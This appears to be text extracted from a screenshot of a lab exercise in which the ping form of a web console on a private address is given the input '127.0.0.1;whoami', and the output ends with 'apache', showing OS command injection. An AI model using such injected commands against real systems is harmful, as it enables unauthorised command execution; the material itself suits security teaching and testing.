 192.168.6.144/index.php
不安全 192.168.6.144/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: 127.0.0.1;whoami submit
192.168.6.144/pingit.php
不安全 192.168.6.144/pingit.php
127.0.0.1;whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.000 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.000/0.018/0.027/0.012 ms, pipe 2
apache